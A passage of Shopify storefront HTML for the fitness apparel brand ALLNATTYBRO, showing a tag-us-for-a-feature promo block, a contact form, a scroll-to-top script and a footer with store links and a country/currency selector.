    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--25099754144077__image_with_text_EUUfMr color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--25099754144077__image_with_text_EUUfMr-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--25099754144077__image_with_text_EUUfMr color-background-1 global-media-settings media"
          
            style="padding-bottom: 133.570581257414%;"
          
        ><img src="//allnattybro.com/cdn/shop/files/387502232_820276823224715_5427227396373656438_n_843ce695-798f-45e4-bd37-39fcc45f276b.jpg?v=1748873385&amp;width=1500" alt="" srcset="//allnattybro.com/cdn/shop/files/387502232_820276823224715_5427227396373656438_n_843ce695-798f-45e4-bd37-39fcc45f276b.jpg?v=1748873385&amp;width=165 165w, //allnattybro.com/cdn/shop/files/387502232_820276823224715_5427227396373656438_n_843ce695-798f-45e4-bd37-39fcc45f276b.jpg?v=1748873385&amp;width=360 360w, //allnattybro.com/cdn/shop/files/387502232_820276823224715_5427227396373656438_n_843ce695-798f-45e4-bd37-39fcc45f276b.jpg?v=1748873385&amp;width=535 535w, //allnattybro.com/cdn/shop/files/387502232_820276823224715_5427227396373656438_n_843ce695-798f-45e4-bd37-39fcc45f276b.jpg?v=1748873385&amp;width=750 750w, //allnattybro.com/cdn/shop/files/387502232_820276823224715_5427227396373656438_n_843ce695-798f-45e4-bd37-39fcc45f276b.jpg?v=1748873385&amp;width=1070 1070w, //allnattybro.com/cdn/shop/files/387502232_820276823224715_5427227396373656438_n_843ce695-798f-45e4-bd37-39fcc45f276b.jpg?v=1748873385&amp;width=1500 1500w" width="1500" height="2004" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--25099754144077__image_with_text_EUUfMr"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--25099754144077__image_with_text_EUUfMr content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#000000' >
                  <strong>Rep the Fit. Tag @all_nattybro. Get Featured.</strong>
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Post a gym pic rocking your ALLNATTYBRO gear and tag <strong>@all_nattybro</strong>.<br/><br/>Whether you’re mid-pump, hitting PRs, or just flexin' the drip — we might feature you on our page.</p><p>Show up. Show off. Get noticed.</p>
                </div><a
                    
                      href="/collections/t-shirts"
                    
                    class="button button--primary"
                    
                  >
                    SHOP THE LOOK
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--25099754144077__ee8d9ca6-4a41-401f-83a3-37e138a112b9" class="shopify-section section"><style data-shopify>.section-template--25099754144077__ee8d9ca6-4a41-401f-83a3-37e138a112b9-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25099754144077__ee8d9ca6-4a41-401f-83a3-37e138a112b9-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25099754144077__ee8d9ca6-4a41-401f-83a3-37e138a112b9.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="color-scheme-template--25099754144077__ee8d9ca6-4a41-401f-83a3-37e138a112b9 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="contact page-width page-width--narrow section-template--25099754144077__ee8d9ca6-4a41-401f-83a3-37e138a112b9-padding"><h2 class="title title-wrapper--no-top-margin h1 title-with-highlight animate-item animate-item--child index-0" style='--hightlight-color:#6d388b'>
        Contact form
      </h2><form method="post" action="/contact#ContactForm" id="ContactForm" accept-charset="UTF-8" class="isolate animate-item animate-item--child index-1"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" /><div class="contact__fields">
        <div class="field">
          <input
            class="field__input"
            autocomplete="name"
            type="text"
            id="ContactForm-name"
            name="contact[Name]"
            value=""
            placeholder="Name"
          >
          <label class="field__label" for="ContactForm-name">Name</label>
        </div>
        <div class="field field--with-error">
          <input
            autocomplete="email"
            type="email"
            id="ContactForm-email"
            class="field__input"
            name="contact[email]"
            spellcheck="false"
            autocapitalize="off"
            value=""
            aria-required="true"
            
            placeholder="Email"
          >
          <label class="field__label" for="ContactForm-email">Email
            <span aria-hidden="true">*</span></label
          ></div>
      </div>
      <div class="field">
        <input
          type="tel"
          id="ContactForm-phone"
          class="field__input"
          autocomplete="tel"
          name="contact[Phone number]"
          pattern="[0-9\-]*"
          value=""
          placeholder="Phone number"
        >
        <label class="field__label" for="ContactForm-phone">Phone number</label>
      </div>
      <div class="field">
        <textarea
          rows="10"
          id="ContactForm-body"
          class="text-area field__input"
          name="contact[Comment]"
          placeholder="Comment"
        ></textarea>
        <label class="form__label field__label" for="ContactForm-body">Comment</label>
      </div>
      <div class="contact__button">
        <button type="submit" class="button button--full-width">
          Send
        </button>
      </div></form></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-2"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25099758829901__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//allnattybro.com/cdn/shop/t/9/assets/component-card.css?v=145235174910005381151748869961" media="print" onload="this.media='all'">
<noscript><link href="//allnattybro.com/cdn/shop/t/9/assets/component-card.css?v=145235174910005381151748869961" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25099758829901__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25099758829901__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25099758829901__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--25099758829901__footer color-background-1 gradient section-sections--25099758829901__footer-padding animate-section animate--hidden" data-animations='' data-type='GG@kLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A#9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+#mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1^+pTBR3xtiz1jOD%SHRCNTC$GlXN7Iu8CDFs\/VL^ut3g5H43vDSZMIwAJ%MurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs^#7Q^=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 165px);"
                        >
                          
                            <img
                              srcset="//allnattybro.com/cdn/shop/files/ai_1_file-03.png?v=1663489764&width=165, //allnattybro.com/cdn/shop/files/ai_1_file-03.png?v=1663489764&width=330 2x"
                              src="//allnattybro.com/cdn/shop/files/ai_1_file-03.png?v=1663489764&width=760"
                              alt=""
                              loading="lazy"
                              width="2000"
                              height="2001"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://allnattybro.myshopify.com/cart"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cart
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About us
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="https://allnattybro.goaffpro.com/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Join Our Family
                            </a>
                          </li><li>
                            <a
                              href="/pages/f-q"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              F&Q
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Need Support? Contact Us!</h2><div class="footer-block__details-content rte">
                      <p>We're available 24/7 to assist you. Feel free to reach out to us at <a>allnattybrostore@gmail.com </a>— we're always happy to help!</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (AFN
                      ؋)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (EUR
                      €)
                    </option><option
                      value="AL"
                    >
                      Albania (ALL
                      L)
                    </option><option
                      value="DZ"
                    >
                      Algeria (DZD
                      د.ج)
                    </option><option
                      value="AD"
                    >
                      Andorra (EUR
                      €)
                    </option><option
                      value="AO"
                    >
                      Angola (USD
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguilla (XCD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (XCD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (USD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (AMD
                      դր.)
                    </option><option
                      value="AW"
                    >
                      Aruba (AWG
                      ƒ)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (SHP
                      £)
                    </option><option
                      value="AU"
                    >
                      Australia (AUD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (EUR
                      €)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (AZN
                      ₼)
                    </option><option
                      value="BS"
                    >
                      Bahamas (BSD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (USD
                      $)
                    </option><option
                      value="BD"
                    >
                      Bangladesh (BDT
                      ৳)
                    </option><option
                      value="BB"
                    >
                      Barbados (BBD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (USD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (EUR
                      €)
                    </option><option
                      value="BZ"
                    >
                      Belize (BZD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (XOF
                      Fr)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhutan (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (BOB
                      Bs.)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (BAM
                      КМ)
                    </option><option
                      value="BW"
                    >
                      Botswana (BWP
                      P)
                    </option><option
                      value="BR"
                    >
                      Brazil (USD
                      $)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (BND
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (EUR
                      €)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (XOF
                      Fr)
                    </option><option
                      value="BI"
                    >
                      Burundi (BIF
                      Fr)
                    </option><option
                      value="KH"
                    >
                      Cambodia (KHR
                      ៛)
                    </option><option
                      value="CM"
                    >
                      Cameroon (XAF
                      CFA)
                    </option><option
                      value="CA"
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (CVE
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (KYD
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (XAF
                      CFA)
                    </option><option
                      value="TD"
                    >
                      Chad (XAF
                      CFA)
                    </option><option
                      value="CL"
                    >
                      Chile (USD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (CNY
                      ¥)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (AUD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (AUD
                      $)
                    </option><option
                      value="CO"
                    >
                      Colombia (USD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comoros (KMF
                      Fr)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (XAF
                      CFA)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (CDF
                      Fr)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (NZD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (CRC
                      ₡)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (XOF
                      Fr)
                    </option><option
                      value="HR"
                    >
                      Croatia (EUR
                      €)
                    </option><option
                      value="CW"
                    >
                      Curaçao (ANG
                      ƒ)
                    </option><option
                      value="CY"
                    >
                      Cyprus (EUR
                      €)
                    </option><option
                      value="CZ"
                    >
                      Czechia (CZK
                      Kč)
                    </option><option
                      value="DK"
                    >
                      Denmark (DKK
                      kr.)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (DJF
                      Fdj)
                    </option><option
                      value="DM"
                    >
                      Dominica (XCD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (DOP
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (EGP
                      ج.م)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (XAF
                      CFA)
                    </option><option
                      value="ER"
                    >
                      Eritrea (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (EUR
                      €)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (ETB
                      Br)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (FKP
                      £)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (DKK
                      kr.)
                    </option><option
                      value="FJ"
                    >
                      Fiji (FJD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      France (EUR
                      €)
                    </option><option
                      value="GF"
                    >
                      French Guiana (EUR
                      €)
                    </option><option
                      value="PF"
                    >
                      French Polynesia (XPF
                      Fr)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (EUR
                      €)
                    </option><option
                      value="GA"
                    >
                      Gabon (XOF
                      Fr)
                    </option><option
                      value="GM"
                    >
                      Gambia (GMD
                      D)
                    </option><option
                      value="GE"
                    >
                      Georgia (USD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (EUR
                      €)
                    </option><option
                      value="GH"
                    >
                      Ghana (USD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (GBP
                      £)
                    </option><option
                      value="GR"
                    >
                      Greece (EUR
                      €)
                    </option><option
                      value="GL"
                    >
                      Greenland (DKK
                      kr.)
                    </option><option
                      value="GD"
                    >
                      Grenada (XCD
                      $)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (EUR
                      €)
                    </option><option
                      value="GT"
                    >
                      Guatemala (GTQ
                      Q)
                    </option><option
                      value="GG"
                    >
                      Guernsey (GBP
                      £)
                    </option><option
                      value="GN"
                    >
                      Guinea (GNF
                      Fr)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (XOF
                      Fr)
                    </option><option
                      value="GY"
                    >
                      Guyana (GYD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (USD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (HNL
                      L)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (HKD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (HUF
                      Ft)
                    </option><option
                      value="IS"
                    >
                      Iceland (ISK
                      kr)
                    </option><option
                      value="IN"
                    >
                      India (INR
                      ₹)
                    </option><option
                      value="ID"
                    >
                      Indonesia (IDR
                      Rp)
                    </option><option
                      value="IQ"
                    >
                      Iraq (USD
                      $)
                    </option><option
                      value="IE"
                    >
                      Ireland (EUR
                      €)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (GBP
                      £)
                    </option><option
                      value="IL"
                    >
                      Israel (ILS
                      ₪)
                    </option><option
                      value="IT"
                    >
                      Italy (EUR
                      €)
                    </option><option
                      value="JM"
                    >
                      Jamaica (JMD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (JPY
                      ¥)
                    </option><option
                      value="JE"
                    >
                      Jersey (USD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (USD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (KZT
                      ₸)
                    </option><option
                      value="KE"
                    >
                      Kenya (KES
                      KSh)
                    </option><option
                      value="KI"
                    >
                      Kiribati (USD
                      $)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="KW"
                    >
                      Kuwait (USD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (KGS
                      som)
                    </option><option
                      value="LA"
                    >
                      Laos (LAK
                      ₭)
                    </option><option
                      value="LV"
                    >
                      Latvia (EUR
                      €)
                    </option><option
                      value="LB"
                    >
                      Lebanon (LBP
                      ل.ل)
                    </option><option
                      value="LS"
                    >
                      Lesotho (USD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (USD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libya (USD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (CHF
                      CHF)
                    </option><option
                      value="LT"
                    >
                      Lithuania (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (MOP
                      P)
                    </option><option
                      value="MG"
                    >
                      Madagascar (USD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (MWK
                      MK)
                    </option><option
                      value="MY"
                    >
                      Malaysia (MYR
                      RM)
                    </option><option
                      value="MV"
                    >
                      Maldives (MVR
                      MVR)
                    </option><option
                      value="ML"
                    >
                      Mali (XOF
                      Fr)
                    </option><option
                      value="MT"
                    >
                      Malta (EUR
                      €)
                    </option><option
                      value="MQ"
                    >
                      Martinique (EUR
                      €)
                    </option><option
                      value="MR"
                    >
                      Mauritania (USD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (MUR
                      ₨)
                    </option><option
                      value="YT"
                    >
                      Mayotte (EUR
                      €)
                    </option><option
                      value="MX"
                    >
                      Mexico (USD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (MDL
                      L)
                    </option><option
                      value="MC"
                    >
                      Monaco (EUR
                      €)
                    </option><option
                      value="MN"
                    >
                      Mongolia (MNT
                      ₮)
                    </option><option
                      value="ME"
                    >
                      Montenegro (EUR
                      €)
                    </option><option
                      value="MS"
                    >
                      Montserrat (XCD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (MAD
                      د.م.)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (USD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (MMK
                      K)
                    </option><option
                      value="NA"
                    >
                      Namibia (USD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (AUD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (NPR
                      Rs.)
                    </option><option
                      value="NL"
                    >
                      Netherlands (EUR
                      €)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (XPF
                      Fr)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (NZD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (NIO
                      C$)
                    </option><option
                      value="NE"
                    >
                      Niger (XOF
                      Fr)
                    </option><option
                      value="NG"
                    >
                      Nigeria (NGN
                      ₦)
                    </option><option
                      value="NU"
                    >
                      Niue (NZD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (AUD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (MKD
                      ден)
                    </option><option
                      value="NO"
                    >
                      Norway (USD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (USD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (PKR
                      ₨)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (ILS
                      ₪)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua New Guinea (PGK
                      K)
                    </option><option
                      value="PY"
                    >
                      Paraguay (PYG
                      ₲)
                    </option><option
                      value="PE"
                    >
                      Peru (PEN
                      S/)
                    </option><option
                      value="PH"
                    >
                      Philippines (PHP
                      ₱)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (NZD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="QA"
                    >
                      Qatar (QAR
                      ر.ق)
                    </option><option
                      value="RE"
                    >
                      Réunion (EUR
                      €)
                    </option><option
                      value="RO"
                    >
                      Romania (RON
                      Lei)
                    </option><option
                      value="RU"
                    >
                      Russia (USD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (RWF
                      FRw)
                    </option><option
                      value="WS"
                    >
                      Samoa (WST
                      T)
                    </option><option
                      value="SM"
                    >
                      San Marino (EUR
                      €)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (STD
                      Db)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (SAR
                      ر.س)
                    </option><option
                      value="SN"
                    >
                      Senegal (XOF
                      Fr)
                    </option><option
                      value="RS"
                    >
                      Serbia (RSD
                      РСД)
                    </option><option
                      value="SC"
                    >
                      Seychelles (USD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (SLL
                      Le)
                    </option><option
                      value="SG"
                    >
                      Singapore (SGD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (ANG
                      ƒ)
                    </option><option
                      value="SK"
                    >
                      Slovakia (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovenia (EUR
                      €)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (SBD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (USD
                      $)
                    </option><option
                      value="ZA"
                    >
                      South Africa (USD
                      $)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (GBP
                      £)
                    </option><option
                      value="KR"
                    >
                      South Korea (KRW
                      ₩)
                    </option><option
                      value="SS"
                    >
                      South Sudan (USD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (EUR
                      €)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (LKR
                      ₨)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (EUR
                      €)
                    </option><option
                      value="SH"
                    >
                      St. Helena (SHP
                      £)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (XCD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (XCD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (EUR
                      €)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (EUR
                      €)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (XCD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (USD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (USD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (USD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (SEK
                      kr)
                    </option><option
                      value="CH"
                    >
                      Switzerland (CHF
                      CHF)
                    </option><option
                      value="TW"
                    >
                      Taiwan (TWD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (TJS
                      ЅМ)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (TZS
                      Sh)
                    </option><option
                      value="TH"
                    >
                      Thailand (THB
                      ฿)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (XOF
                      Fr)
                    </option><option
                      value="TK"
                    >
                      Tokelau (NZD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (TOP
                      T$)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (TTD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (GBP
                      £)
                    </option><option
                      value="TN"
                    >
                      Tunisia (USD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (USD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (USD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (AUD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (UGX
                      USh)
                    </option><option
                      value="UA"
                    >
                      Ukraine (UAH
                      ₴)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (AED
                      د.إ)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (GBP
                      £)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (UYU
                      $U)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (UZS
                      so'm)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (VUV
                      Vt)
                    </option><option
                      value="VA"
                    >
                      Vatican City (EUR
                      €)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="VN"
                    >
                      Vietnam (VND
                      ₫)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (XPF
                      Fr)
                    </option><option
                      value="EH"
